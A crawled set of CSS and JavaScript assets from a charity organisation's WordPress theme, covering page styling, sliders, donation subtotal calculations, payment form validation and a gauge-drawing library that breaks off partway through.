.image-box-outer {padding-top:100%;position: relative;width:100%;}

.image-box-outer.cause-thumb{padding-top:65%;}

.image-box-outer.donate-cause-img{padding-top:60%;}

.image-box-outer.achv_img{width: 50%; padding-top: 50%; float: left;margin: 0 15px 0 0;}

.image-box-inner {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;text-align: center;top: 0;white-space: nowrap;}

.image-box-inner img{display:block;height:100%;max-height:100%;max-width:100%;object-fit:cover;vertical-align:middle;width:100%;}



/* Inline radio checkbox */

.inline-radio .radio, .inline-checkbox .checkbox{display:inline-block;margin-bottom:0;margin-right:10px;margin-top:5px;}



/* Becomr a Volunteer */

#content .wpb_alert p:last-child, #content .wpb_text_column *:last-child, #content .wpb_text_column p:last-child, .vc_message_box > p:last-child, .wpb_alert p:last-child, .wpb_text_column *:last-child, .wpb_text_column p:last-child{margin-bottom: 15px !important;}

.form-section{ flex-direction: row;}

.form-section{display:flex;flex: 1 1 auto;padding:0;}

.form-section .tabs{background:rgba(0, 0, 0, 0.03) none repeat scroll 0 0;overflow: hidden;width: 680px;padding:35px 20px;}

.form-control{border: 1px solid #d3d3d3; border-radius: 0;}

.form-section .tabs .form-control{height: 30px; padding:5px 10px;background: #ffffff;}

.form-control:focus{background:#EEF5F1 !important; border:1px solid #92CB48;}

.form-section .tabs textarea.form-control{height:auto;}

.form-section .tabs label{margin-bottom:2px;}

.flex-img {background: rgba(0, 0, 0, 0) url("img/contact-bg.jpg") no-repeat scroll center center / cover ; flex: 1 1 0;}

.contact-form {margin-top:0;}

.contact-form h2{margin-top: 0; margin-bottom: 20px;}

.contact-form:before{right:0;height: 100%;}



.contact-address address > span:first-child{margin-bottom:15px;}

.contact-address address > span{margin-bottom: 0;}



.timeline-main-title{display: none !important;}

.cool-timeline .timeline-year .icon-placeholder span{top:20px;font-size:21px;}

.cool-timeline .timeline-post .timeline-meta .meta-details{font-size:16px !important;}



.causes-list{padding: 10px 0;}

.causes-title{color:#2E2D95;display: block; font-size:28px;font-weight: 700;margin-bottom: 10px;margin-top:0px;}

.causes-desc p{margin-bottom: 10px;color:color: rgba(0,0,0,0.65);}

.couses-wrapper{background:#9CD15D url('img/box_bg_pattern_1.png')no-repeat bottom left;}

.couses-slides{padding: 15px;background:rgba(0, 0, 0, 0) url('img/box_bg_pattern_2.png')no-repeat top right;}

.donation-amount {}

.donation-cause-desc h5{color:#2e2d95;}

.unit-div{width:80px;margin-right:15px;}

.total-amnt{width: 120px;}

.total-amnt input, .unit-div input{border-radius:0;background-color:#fff}

.donation-cause-desc p{font-size: 16px;}

.subtotal-box{background:#ededed none repeat scroll 0 0;color: #333333;padding: 5px 0; margin: 0 15px 15px;}

#rev_slider_6_1_wrapper .tp-revslider-mainul{width: 992px !important}

.how-to-help {background: rgba(255, 255, 255, 0.5);}

.bg-readable {margin-top:250px;}

.bg-readable h2{padding: 15px 0;}

.copyright {color: #fff; background: #2e3192;}

footer .menu-item a {color: #fff !important;}

.flex-control-paging li a{border:2px solid #92CB48 !important;background: #fff !important; box-shadow: none !important;}

.flex-control-paging li a.flex-active{background: #92CB48 !important}

.payment_methods.methods{padding: 0 !important}
.payment_box payment_method_spyr_firstdata_india{margin:0 0 1em !important}
#payment > h4 {margin-bottom:5px !important; margin-top: 30px;}
@media (min-width:520px) {
  .donation-amount {font-size: 16px;margin-top:30px;width:50%;}
}
@media (min-width:768px) {
  .calculator-box{float: right}
}
@media (min-width:1200px) {
  .custom-container{margin: 0 auto; max-width:65%;}
}
@media (max-width: 768px) {
  .logo_img {box-sizing: border-box;height: 60px;padding: 10px 0 !important;}
  .bg-readable{margin-top: 200px;}
  .bg-readable h2{font-size:25px;}
  .content-parallax{padding-left: 15px; padding-right: 15px;}
}

@media (max-width: 520px) {
  .donation-amount {margin-bottom:10px; width: 100%;}
}



--- FILE ---
content_type: text/css
request_url: https://www.prideindia.org/wp-content/themes/charity/style.css
body_size: 286
content:
/**
Theme Name: Charity
Theme URI: http://theemon.com/c/charity-wp/LivePreview/
Author: Theemon WordPress Team
Author URI: http://theemon.com/
Tags: right-sidebar,custom-colors,custom-header,full-width-template,post-formats,sticky-post,theme-options, footer-widgets, custom-menu
Description: Charity - A Responsive Portfolio & Multi Purpose wordpress Theme
Version: 1.8.4
Text Domain: charity
License: 
License URI: 
*/


--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/js/site.js
body_size: 7333
content:
/*!Charity -sitejs
 * @since charity 1.0.0
 */
// for what image
jQuery(document).ready(function() {
    "use strict";
    jQuery('.option-info img').css("cursor", "help");
    jQuery('.option-info img').hover(function() {
	jQuery(this).prev().addClass('animate');
    }, function() {
	jQuery(this).parents('.option-info').hover(function() {/*mouse hover*/
	}, function() {
	    jQuery(this).find('.des-text').removeClass('animate');
	});
    });

    jQuery('#header a[data-toggle="dropdown"]').click(function(e) {
	if (jQuery(window).width() < 768) {
	    e.preventDefault();
	    jQuery(this).next('.dropdown-menu').slideToggle();
	} else {
	    window.location.href = jQuery(this).attr('href');
	}
    });

});



jQuery(window).ready(function($) {
    	$('.progress-bar').each(function() {
     var currentVvalue = $(this).css('width');
     var currentWidth = parseInt(currentVvalue, 10);
     if(currentWidth <= 53 ){
      $(this).find('.progress-value').addClass('initial-value');
     }

    });

    isMobile = navigator.userAgent.match(/(iPhone|iPod|Android|BlackBerry|iPad|IEMobile|Opera Mini)/);

    jQuery('img.svg').each(function() {
	var $img = jQuery(this);
	var imgID = $img.attr('id');
	var imgClass = $img.attr('class');
	var imgURL = $img.attr('src');

	jQuery.get(imgURL, function(data) {
	    // Get the SVG tag, ignore the rest
	    var $svg = jQuery(data).find('svg');

	    // Add replaced image's ID to the new SVG
	    if (typeof imgID !== 'undefined') {
		$svg = $svg.attr('id', imgID);
	    }
	    // Add replaced image's classes to the new SVG
	    if (typeof imgClass !== 'undefined') {
		$svg = $svg.attr('class', imgClass + ' replaced-svg');
	    }

	    // Remove any invalid XML tags as per http://validator.w3.org
	    $svg = $svg.removeAttr('xmlns:a');

	    // Replace image with new SVG
	    $img.replaceWith($svg);

	}, 'xml');

    });


    // Flexsliderfunction function
    $(window).load(function() {
	if ($('.flexslider').length) {

	    $('.our-causes .flexslider').flexslider({
		animation: "slide",
		animationLoop: false,
		itemWidth: 360,
		itemMargin: 30,
		start: function(slider) {
		    $('body').removeClass('loading');
		}
	    });

	    $('.testimonial .flexslider, .donation-holder .flexslider,.flex-slide.flexslider').flexslider({
		animation: "slide",
		animationLoop: false

	    });
	}

    });

    // Accordion function

    $('#accordion .panel-title').click(function() {
	if ($(this).find('.fa-plus-circle').hasClass('fa-minus-circle')) {
	    $(this).find('.fa-minus-circle').removeClass('fa-minus-circle');
	} else {

	    $('#accordion .fa-minus-circle').removeClass('fa-minus-circle');
	    $(this).find('.fa-plus-circle').addClass('fa-minus-circle');

	}

    })
    $('#accordion1 .panel-title').click(function() {
	if ($(this).find('.fa-plus-circle').hasClass('fa-minus-circle')) {
	    $(this).find('.fa-minus-circle').removeClass('fa-minus-circle');
	} else {

	    $('#accordion1 .fa-minus-circle').removeClass('fa-minus-circle');
	    $(this).find('.fa-plus-circle').addClass('fa-minus-circle');

	}

    })
    if ($('#accordion .panel-heading').parents('.panel').find('.panel-collapse').hasClass('in')) {
	$('.in').parents('.panel').find('.collape-plus').addClass('fa-minus');

    }
    $('#accordion .panel-heading').click(function() {
	$('#accordion .fa-minus').removeClass('fa-minus');
	if ($(this).parents('.panel').find('.panel-collapse').hasClass('in')) {

	} else {
	    $(this).find('.collape-plus').addClass('fa-minus');

	}
    })

    $('#accordion-right .panel-heading').click(function() {
	$('#accordion-right .fa-minus').removeClass('fa-minus');
	if ($(this).parents('.panel').find('.panel-collapse').hasClass('in')) {

	} else {
	    $(this).find('.collape-plus').addClass('fa-minus');

	}
    })
    //Header Searh form
    if ($(window).width() >= 768) {

	$('.search-form button,.icon-search').click(function() {

	    if ($('.header-second .form-group').css('width') == '0px') {

		$('.header-second .form-group').animate({
		    width: '180px'
		});
		$('.header-second .form-group').addClass('bottom-line');
		$('.header-second nav>ul').fadeOut();

	    } else {

		$('.header-second .form-group').animate({
		    width: '0px'
		});

		$('.bottom-line').removeClass('bottom-line');

		$('.header-second nav>ul').fadeIn();
	    }
	})
    }
    //Donate form button
    $('.btn-group *').click(function() {
	$('.btn-group button.active').removeClass('active');
	$(this).addClass('active');

    });
    $('.dropdown-menu a').click(function() {
	var donation_type = $(this).text();
	$('#dropdownMenu1 small').text(donation_type);

    });

    // Price Range Slider fucntion
    if ($("#slider-range").length) {
	$("#slider-range").slider({
	    range: true,
	    min: 0,
	    max: 500,
	    values: [75, 300],
	    slide: function(event, ui) {
		$("#amount").val("$" + ui.values[0] + " - $" + ui.values[1]);
	    }
	});
	$("#amount").val("$" + $("#slider-range").slider("values", 0) + " - $" + $("#slider-range").slider("values", 1));
    }
    //video-placeholder function
    $('.embed-responsive-16by9 img').click(function() {
	video = $(this).attr('data-video');
	$(this).after(video);

    });
    $('figure.charity-event-video img').click(function() {
	video = $(this).attr('data-video');
	$("figure.charity-event-video").html(video);

    });
    $('.play-btn').click(function() {
	video1 = $('.video-section img').attr('data-video');
	$('.video-section img').after(video1);
	return false;

    });

    if (!isMobile) {
	var animSection = function() {
	    var elem = $('.anim-section');

	    for (var i = 0; i < elem.length; i++) {
		if ($(window).scrollTop() > ($(elem[i]).offset().top - $(window).height() / 1.15)) {
		    $(elem[i]).addClass('animate')
		}
	    }

	}
	if ($('.anim-section').length) {
	    animSection()
	    $(window).scroll(function() {
		animSection()
	    })
	}

	$(window).load(function() {
	    if ($('.parallax').length) {
		var elem = $('.parallax');
		for (var i = 0; i < elem.length; i++) {
		    parallax($(elem[i]), 0.1);
		}

	    }
	});

	$(window).scroll(function() {
	    if ($('.parallax').length) {
		var elem = $('.parallax');
		for (var i = 0; i < elem.length; i++) {
		    parallax($(elem[i]), 0.1);
		}
	    }
	})
	//Progressbar
	if ($('.progressbar').length) {
	    $(window).scroll(function() {

		if ($(window).scrollTop() > ($('.progressbar').offset().top - $(window).height() / 1.4)) {

		    var elem = $('.progressbar .progress');
		    for (var i = 0; i < elem.length; i++) {
			var val = parseInt($(elem[i]).find('.progress-bar').attr('aria-valuenow'));
			$(elem[i]).find('.progress-bar').width(val + "%")
		    }

		}
	    });
	}

    } else {
	$('.parallax').addClass("idevices");
	var elem = $('.progressbar .progress');
	for (var i = 0; i < elem.length; i++) {
	    var val = parseInt($(elem[i]).find('.progress-bar').attr('aria-valuenow'));
	    $(elem[i]).find('.progress-bar').width(val + "%")
	}
    }

    var parallax = function(id, val) {
	if ($(window).scrollTop() > id.offset().top - $(window).height() && $(window).scrollTop() < id.offset().top + id.outerHeight()) {
	    var px = parseInt($(window).scrollTop() - (id.offset().top - $(window).height()))
	    px *= -val;
	    id.css({
		'background-position': 'center ' + px + 'px'
	    })
	}
    }
});



--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/js/custom.js
body_size: 4407
content:
(function($) {       

$(document).on("keyup", '.project_unit', function (e) {
    var pid=  $(this).data('id'); 
    var custom_project_cost = $('.project_value').val();  

    $('.custom_project_cost').val(custom_project_cost); 
    if(custom_project_cost == '')
    custom_project_cost = 0;

    updateprice1(pid,custom_project_cost);
});

$(document).on("keyup", '.project_value', function (e) {
    var custom_project_cost  = $(this).val();
    if(custom_project_cost == '') 
    custom_project_cost = 0;
    $('.custom_project_cost').val(custom_project_cost);
    var project_subtotal=0;
    $( ".project_total_cost" ).each(function() {
         project_subtotal += Number($(this).val());;
    });
    
    project_subtotal = parseInt(project_subtotal) + parseInt(custom_project_cost);
    console.log(project_subtotal);

    $('.project_subtotal').html(project_subtotal);
    $('#subtotal_amnt_field').val(project_subtotal);
    $('#sponser_type').val('project');    

});

function updateprice1(pid,custom_project_cost){
    var projectunits = $("#project_unit_"+pid).val();
    var project_price =  $('#project_cost_'+pid).val();
    var project_total_cost   = project_price * projectunits;
    $('#project_total_cost_'+pid).val(project_total_cost);

    var project_subtotal=0;
    $( ".project_total_cost" ).each(function() {
         project_subtotal += Number($(this).val());
        //project_subtotal +=  parseInt($(this).val());
    });
    project_subtotal = parseInt(project_subtotal) + parseInt(custom_project_cost);
    $('.project_subtotal').html(project_subtotal);
    $('#subtotal_amnt_field').val(project_subtotal);
    $('#sponser_type').val('project');
}



//$(".child_unit").keyup(function(){
$(document).on("keyup", '.child_unit', function (e) {
    var cid=  $(this).data('id');
    var custom_total_cost = $('.custom_value').val();   
    if(custom_total_cost == '')
    custom_total_cost = 0;

    updateprice(cid,custom_total_cost);
});

$('.installment').on('change', function() {
    var cid=  $(this).data('id');
    var custom_total_cost = $('.custom_value').val();   
    if(custom_total_cost == '')
    custom_total_cost = 0; 

    updateprice(cid,custom_total_cost);
});


$(document).on("keyup", '.custom_value', function (e) {
    var custom_total_cost  = $(this).val();
    if(custom_total_cost == '') 
        custom_total_cost = 0;
    $('.custom_total_cost').val(custom_total_cost);
    var child_subtotal = 0;
    $( ".child_total_cost" ).each(function() {
        child_subtotal += Number($(this).val());
    });   
    
    child_subtotal = parseInt(child_subtotal) + parseInt(custom_total_cost);
    console.log(child_subtotal);

    $('.child_subtotal').html(child_subtotal);
    $('#subtotal_amnt_field').val(child_subtotal);
    $('#sponser_type').val('child');    

});

function updateprice(cid,custom_total_cost){

    var childunits = $("#child_unit_"+cid).val();
    var installment_ans = $("#installment_cost_"+cid).val();
    var child_total_cost = installment_ans * childunits;
    $('#child_total_cost_'+cid).val(child_total_cost);
    
    console.log(custom_total_cost);
    var child_subtotal = 0;    
    $( ".child_total_cost" ).each(function() {
        child_subtotal += Number($(this).val());
    });
    
    child_subtotal = parseInt(child_subtotal) + parseInt(custom_total_cost);
    console.log(child_subtotal);

    $('.child_subtotal').html(child_subtotal);
    $('#subtotal_amnt_field').val(child_subtotal);
    $('#sponser_type').val('child');    

}


// Get the <span> element that closes the modal

var span = $('.close');



span.onclick = function() {

    modal.style.display = "none";

}

// When the user clicks on the button, open the modal

var postid='';

var modal='';

var button='';

$('.modal_btn').each( function() {

    $(this).click( function() {

    	postid = $(this).attr('post-id');

    	button = document.getElementById('myBtn_'+postid);

        modal = document.getElementById('myModal_'+postid);

        modal.style.display = "block";

    });

});



$('span.close').each( function() {

	$(this).click( function() {

		modal = $(this).parent().parent();

	    modal.css('display', 'none');

	});

});

// When the user clicks anywhere outside of the modal, close it

window.onclick = function(event) {

    if (event.target == modal) {

        modal.style.display = "none";

    }

}

})(jQuery);



--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/plugins/easypay/public/js/wppd-validation.js?ver=1.0.0
body_size: 1486
content:
/**
 * Public Form validation file
 */

(function($) {
    "use strict";
    $(function() {
        $('.wppd-form').each(function() {
            $(this).validate({
                highlight: function(element) {
                    $(element).closest('.form-group').removeClass('has-success').addClass('has-error');
                },
                unhighlight: function(element) {
                    $(element).closest('.form-group').removeClass('has-error').addClass('has-success');
                },
                errorElement: 'span',
                errorClass: 'help-block',
                errorPlacement: function(error, element) {
                    if (element.parent('.input-group').length) {
                        error.insertAfter(element.parent());
                    } else {
                        error.insertAfter(element);
                    }
                },
                rules: {
                    actualamount: {
                        required: true,
                        number: true
                    },
                    email: {
                        required: true,
                        email: true
                    }, phone_no: {
                        required: true,
                        number: true
                    },
                    submitHandler: function(form) {
                        $('.wppd-form').submit();
                    }
                }
            });
        });

    });
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/js/gauge.js
body_size: 24785
content:
// Generated by CoffeeScript 1.6.3
(function() {
  var AnimatedText, AnimatedTextFactory, Bar, BaseDonut, BaseGauge, Donut, Gauge, GaugePointer, TextRenderer, ValueUpdater, addCommas, cutHex, formatNumber, mergeObjects, secondsToString, updateObjectValues, _ref, _ref1,
    __hasProp = {}.hasOwnProperty,
    __extends = function(child, parent) { for (var key in parent) { if (__hasProp.call(parent, key)) child[key] = parent[key]; } function ctor() { this.constructor = child; } ctor.prototype = parent.prototype; child.prototype = new ctor(); child.__super__ = parent.prototype; return child; };

  (function() {
    var browserRequestAnimationFrame, isCancelled, lastId, vendor, vendors, _i, _len;
    vendors = ['ms', 'moz', 'webkit', 'o'];
    for (_i = 0, _len = vendors.length; _i < _len; _i++) {
      vendor = vendors[_i];
      if (window.requestAnimationFrame) {
        break;
      }
      window.requestAnimationFrame = window[vendor + 'RequestAnimationFrame'];
      window.cancelAnimationFrame = window[vendor + 'CancelAnimationFrame'] || window[vendor + 'CancelRequestAnimationFrame'];
    }
    browserRequestAnimationFrame = null;
    lastId = 0;
    isCancelled = {};
    if (!requestAnimationFrame) {
      window.requestAnimationFrame = function(callback, element) {
        var currTime, id, lastTime, timeToCall;
        currTime = new Date().getTime();
        timeToCall = Math.max(0, 16 - (currTime - lastTime));
        id = window.setTimeout(function() {
          return callback(currTime + timeToCall);
        }, timeToCall);
        lastTime = currTime + timeToCall;
        return id;
      };
      return window.cancelAnimationFrame = function(id) {
        return clearTimeout(id);
      };
    } else if (!window.cancelAnimationFrame) {
      browserRequestAnimationFrame = window.requestAnimationFrame;
      window.requestAnimationFrame = function(callback, element) {
        var myId;
        myId = ++lastId;
        browserRequestAnimationFrame(function() {
          if (!isCancelled[myId]) {
            return callback();
          }
        }, element);
        return myId;
      };
      return window.cancelAnimationFrame = function(id) {
        return isCancelled[id] = true;
      };
    }
  })();

  String.prototype.hashCode = function() {
    var char, hash, i, _i, _ref;
    hash = 0;
    if (this.length === 0) {
      return hash;
    }
    for (i = _i = 0, _ref = this.length; 0 <= _ref ? _i < _ref : _i > _ref; i = 0 <= _ref ? ++_i : --_i) {
      char = this.charCodeAt(i);
      hash = ((hash << 5) - hash) + char;
      hash = hash & hash;
    }
    return hash;
  };

  secondsToString = function(sec) {
    var hr, min;
    hr = Math.floor(sec / 3600);
    min = Math.floor((sec - (hr * 3600)) / 60);
    sec -= (hr * 3600) + (min * 60);
    sec += '';
    min += '';
    while (min.length < 2) {
      min = '0' + min;
    }
    while (sec.length < 2) {
      sec = '0' + sec;
    }
    hr = hr ? hr + ':' : '';
    return hr + min + ':' + sec;
  };

  formatNumber = function(num) {
    return addCommas(num.toFixed(0));
  };

  updateObjectValues = function(obj1, obj2) {
    var key, val;
    for (key in obj2) {
      if (!__hasProp.call(obj2, key)) continue;
      val = obj2[key];
      obj1[key] = val;
    }
    return obj1;
  };

  mergeObjects = function(obj1, obj2) {
    var key, out, val;
    out = {};
    for (key in obj1) {
      if (!__hasProp.call(obj1, key)) continue;
      val = obj1[key];
      out[key] = val;
    }
    for (key in obj2) {
      if (!__hasProp.call(obj2, key)) continue;
      val = obj2[key];
      out[key] = val;
    }
    return out;
  };

  addCommas = function(nStr) {
    var rgx, x, x1, x2;
    nStr += '';
    x = nStr.split('.');
    x1 = x[0];
    x2 = '';
    if (x.length > 1) {
      x2 = '.' + x[1];
    }
    rgx = /(\d+)(\d{3})/;
    while (rgx.test(x1)) {
      x1 = x1.replace(rgx, '$1' + ',' + '$2');
    }
    return x1 + x2;
  };

  cutHex = function(nStr) {
    if (nStr.charAt(0) === "#") {
      return nStr.substring(1, 7);
    }
    return nStr;
  };

  ValueUpdater = (function() {
    ValueUpdater.prototype.animationSpeed = 32;

    function ValueUpdater(addToAnimationQueue, clear) {
      if (addToAnimationQueue == null) {
        addToAnimationQueue = true;
      }
      this.clear = clear != null ? clear : true;
      if (addToAnimationQueue) {
        AnimationUpdater.add(this);
      }
    }

    ValueUpdater.prototype.update = function(force) {
      var diff;
      if (force == null) {
        force = false;
      }
      if (force || this.displayedValue !== this.value) {
        if (this.ctx && this.clear) {
          this.ctx.clearRect(0, 0, this.canvas.width, this.canvas.height);
        }
        diff = this.value - this.displayedValue;
        if (Math.abs(diff / this.animationSpeed) <= 0.001) {
          this.displayedValue = this.value;
        } else {
          this.displayedValue = this.displayedValue + diff / this.animationSpeed;
        }
        this.render();
        return true;
      }
      return false;
    };

    return ValueUpdater;

  })();

  BaseGauge = (function(_super) {
    __extends(BaseGauge, _super);

    function BaseGauge() {
      _ref = BaseGauge.__super__.constructor.apply(this, arguments);
      return _ref;
    }

    BaseGauge.prototype.displayScale = 1;

    BaseGauge.prototype.setTextField = function(textField) {
      return this.textField = textField instanceof TextRenderer ? textField : new TextRenderer(textField);
    };

    BaseGauge.prototype.setMinValue = function(minValue, updateStartValue) {
      var gauge, _i, _len, _ref1, _results;
      this.minValue = minValue;
      if (updateStartValue == null) {
        updateStartValue = true;
      }
      if (updateStartValue) {
        this.displayedValue = this.minValue;
        _ref1 = this.gp || [];
        _results = [];
        for (_i = 0, _len = _ref1.length; _i < _len; _i++) {
          gauge = _ref1[_i];
          _results.push(gauge.displayedValue = this.minValue);
        }
        return _results;
      }
    };

    BaseGauge.prototype.setOptions = function(options) {
      if (options == null) {
        options = null;
      }
      this.options = mergeObjects(this.options, options);
      if (this.textField) {
        this.textField.el.style.fontSize = options.fontSize + 'px';
      }
      if (this.options.angle > .5) {
        this.gauge.options.angle = .5;
      }
      this.configDisplayScale();
      return this;
    };

    BaseGauge.prototype.configDisplayScale = function() {
      var backingStorePixelRatio, devicePixelRatio, height, prevDisplayScale, width;
      prevDisplayScale = this.displayScale;
      if (this.options.highDpiSupport === false) {
        delete this.displayScale;
      } else {
        devicePixelRatio = window.devicePixelRatio || 1;
        backingStorePixelRatio = this.ctx.webkitBackingStorePixelRatio || this.ctx.mozBackingStorePixelRatio || this.ctx.msBackingStorePixelRatio || this.ctx.oBackingStorePixelRatio || this.ctx.backingStorePixelRatio || 1;
        this.displayScale = devicePixelRatio / backingStorePixelRatio;
      }
      if (this.displayScale !== prevDisplayScale) {
        width = this.canvas.G__width || this.canvas.width;
        height = this.canvas.G__height || this.canvas.height;
        this.canvas.width = width * this.displayScale;
        this.canvas.height = height * this.displayScale;
        this.canvas.style.width = "" + width + "px";
        this.canvas.style.height = "" + height + "px";
        this.canvas.G__width = width;
        this.canvas.G__height = height;
      }
      return this;
    };

    return BaseGauge;

  })(ValueUpdater);

  TextRenderer = (function() {
    function TextRenderer(el) {
      this.el = el;
    }

    TextRenderer.prototype.render = function(gauge) {
      return this.el.innerHTML = formatNumber(gauge.displayedValue)+"<sub>%</sub>"; //???change here
    };

    return TextRenderer;

  })();

  AnimatedText = (function(_super) {
    __extends(AnimatedText, _super);

    AnimatedText.prototype.displayedValue = 0;

    AnimatedText.prototype.value = 0;

    AnimatedText.prototype.setVal = function(value) {
      return this.value = 1 * value;
    };

    function AnimatedText(elem, text) {
      this.elem = elem;
      this.text = text != null ? text : false;
      this.value = 1 * this.elem.innerHTML;
      if (this.text) {
        this.value = 0;
      }
    }

    AnimatedText.prototype.render = function() {
      var textVal;
      if (this.text) {
        textVal = secondsToString(this.displayedValue.toFixed(0));
      } else {
        textVal = addCommas(formatNumber(this.displayedValue));
      }
      return this.elem.innerHTML = textVal;
    };

    return AnimatedText;

  })(ValueUpdater);

  AnimatedTextFactory = {
    create: function(objList) {
      var elem, out, _i, _len;
      out = [];
      for (_i = 0, _len = objList.length; _i < _len; _i++) {
        elem = objList[_i];
        out.push(new AnimatedText(elem));
      }
      return out;
    }
  };

  GaugePointer = (function(_super) {
    __extends(GaugePointer, _super);

    GaugePointer.prototype.displayedValue = 0;

    GaugePointer.prototype.value = 0;

    GaugePointer.prototype.options = {
      strokeWidth: 0.035,
      length: 0.1,
      color: "#000000"
    };

    function GaugePointer(gauge) {
      this.gauge = gauge;
      this.ctx = this.gauge.ctx;
      this.canvas = this.gauge.canvas;
      GaugePointer.__super__.constructor.call(this, false, false);
      this.setOptions();
    }

    GaugePointer.prototype.setOptions = function(options) {
      if (options == null) {
        options = null;
      }
      updateObjectValues(this.options, options);
      this.length = this.canvas.height * this.options.length;
      this.strokeWidth = this.canvas.height * this.options.strokeWidth;
      this.maxValue = this.gauge.maxValue;
      this.minValue = this.gauge.minValue;
      this.animationSpeed = this.gauge.animationSpeed;
      return this.options.angle = this.gauge.options.angle;
    };

    GaugePointer.prototype.render = function() {
      var angle, centerX, centerY, endX, endY, startX, startY, x, y;
      angle = this.gauge.getAngle.call(this, this.displayedValue);
      centerX = this.canvas.width / 2;
      centerY = this.canvas.height * 0.5;   // set pointer value
      x = Math.round(centerX + this.length * Math.cos(angle));
      y = Math.round(centerY + this.length * Math.sin(angle));
      startX = Math.round(centerX + this.strokeWidth * Math.cos(angle - Math.PI / 2));
      startY = Math.round(centerY + this.strokeWidth * Math.sin(angle - Math.PI / 2));
      endX = Math.round(centerX + this.strokeWidth * Math.cos(angle + Math.PI / 2));
      endY = Math.round(centerY + this.strokeWidth * Math.sin(angle + Math.PI / 2));
      this.ctx.fillStyle = this.options.color;
      this.ctx.beginPath();
      this.ctx.arc(centerX, centerY, this.strokeWidth, 0, Math.PI * 2, true);
      this.ctx.fill();
      this.ctx.beginPath();
     // console.log(endX+"="+endY);
      document.getElementById("preview-container").style.left = x+"px"; //??? change
      document.getElementById("preview-container").style.top = y+"px"; //??? change
        
      this.ctx.moveTo(startX, startY);
      this.ctx.lineTo(x, y);
      this.ctx.lineTo(endX, endY);
      return this.ctx.fill();
    };

    return GaugePointer;

  })(ValueUpdater);

  Bar = (function() {
    function Bar(elem) {
      this.elem = elem;
    }

    Bar.prototype.updateValues = function(arrValues) {
      this.value = arrValues[0];
      this.maxValue = arrValues[1];
      this.avgValue = arrValues[2];
      return this.render();
    };

    Bar.prototype.render = function() {
      var avgPercent, valPercent;
      if (this.textField) {
        this.textField.text(formatNumber(this.value));
      }
      if (this.maxValue === 0) {
        this.maxValue = this.avgValue * 2;
      }
      valPercent = (this.value / this.maxValue) * 100;
      avgPercent = (this.avgValue / this.maxValue) * 100;
      $(".bar-value", this.elem).css({
        "width": valPercent + "%"
      });
      return $(".typical-value", this.elem).css({
        "width": avgPercent + "%"
      });
    };

    return Bar;

  })();

  Gauge = (function(_super) {
    __extends(Gauge, _super);

    Gauge.prototype.elem = null;

    Gauge.prototype.value = [20];

    Gauge.prototype.maxValue = 80;

    Gauge.prototype.minValue = 0;

    Gauge.prototype.displayedAngle = 0;

    Gauge.prototype.displayedValue = 0;

    Gauge.prototype.lineWidth = 40;

    Gauge.prototype.paddingBottom = 0.1;

    Gauge.prototype.percentColors = null;

    Gauge.prototype.options = {
      colorStart: "#6fadcf",
      colorStop: void 0,
      gradientType: 0,
      strokeColor: "#e0e0e0",
      pointer: {
        length: 0.1,
        strokeWidth: 0.035
      },
      angle: 0.15,
      lineWidth: 0.44,
      fontSize: 40,
      limitMax: false
    };

    function Gauge(canvas) {
      this.canvas = canvas;
      Gauge.__super__.constructor.call(this);
      this.percentColors = null;
      if (typeof G_vmlCanvasManager !== 'undefined') {
        this.canvas = window.G_vmlCanvasManager.initElement(this.canvas);
      }
      this.ctx = this.canvas.getContext('2d');
      this.gp = [new GaugePointer(this)];
      this.setOptions();
      this.render();
    }

    Gauge.prototype.setOptions = function(options) {
      var gauge, _i, _len, _ref1;
      if (options == null) {
        options = null;
      }
      Gauge.__super__.setOptions.call(this, options);
      this.configPercentColors();
      this.lineWidth = this.canvas.height * (1 - this.paddingBottom) * this.options.lineWidth;
      this.radius = this.canvas.height * (1 - this.paddingBottom) - this.lineWidth;
      this.ctx.clearRect(0, 0, this.canvas.width, this.canvas.height);
      this.render();
      _ref1 = this.gp;
      for (_i = 0, _len = _ref1.length; _i < _len; _i++) {
        gauge = _ref1[_i];
        gauge.setOptions(this.options.pointer);
        gauge.render();
      }
      return this;
    };

    Gauge.prototype.configPercentColors = function() {
      var bval, gval, i, rval, _i, _ref1, _results;
      this.percentColors = null;
      if (this.options.percentColors !== void 0) {
        this.percentColors = new Array();
        _results = [];
        for (i = _i = 0, _ref1 = this.options.percentColors.length - 1; 0 <= _ref1 ? _i <= _ref1 : _i >= _ref1; i = 0 <= _ref1 ? ++_i : --_i) {
          rval = parseInt((cutHex(this.options.percentColors[i][1])).substring(0, 2), 16);
          gval = parseInt((cutHex(this.options.percentColors[i][1])).substring(2, 4), 16);
          bval = parseInt((cutHex(this.options.percentColors[i][1])).substring(4, 6), 16);
          _results.push(this.percentColors[i] = {
            pct: this.options.percentColors[i][0],
            color: {
              r: rval,
              g: gval,
              b: bval
            }
          });
        }
        return _results;
      }
    };

    Gauge.prototype.set = function(value) {
      var i, max_hit, val, _i, _j, _len, _ref1;
      if (!(value instanceof Array)) {
        value = [value];
      }
      if (value.length > this.gp.length) {
        for (i = _i = 0, _ref1 = value.length - this.gp.length; 0 <= _ref1 ? _i < _ref1 : _i > _ref1; i = 0 <= _ref1 ? ++_i : --_i) {
          this.gp.push(new GaugePointer(this));
        }
      }
      i = 0;
      max_hit = false;
      for (_j = 0, _len = value.length; _j < _len; _j++) {
        val = value[_j];
        if (val > this.maxValue) {
          this.maxValue = this.value * 1.1;
          max_hit = true;
        }
        this.gp[i].value = val;
        this.gp[i++].setOptions({
          maxValue: this.maxValue,
          angle: this.options.angle
        });
      }
      this.value = value[value.length - 1];
      if (max_hit) {
        if (!this.options.limitMax) {
          return AnimationUpdater.run();
        }
      } else {
        return AnimationUpdater.run();
      }
    };

    Gauge.prototype.getAngle = function(value) {
      return (0.91 + this.options.angle) * Math.PI + ((value - this.minValue) / (this.maxValue - this.minValue)) * (1.18 - this.options.angle * 2) * Math.PI;
    };

    Gauge.prototype.getColorForPercentage = function(pct, grad) {
      var color, endColor, i, rangePct, startColor, _i, _ref1;
      if (pct === 0) {
        color = this.percentColors[0].color;
      } else {
        color = this.percentColors[this.percentColors.length - 1].color;
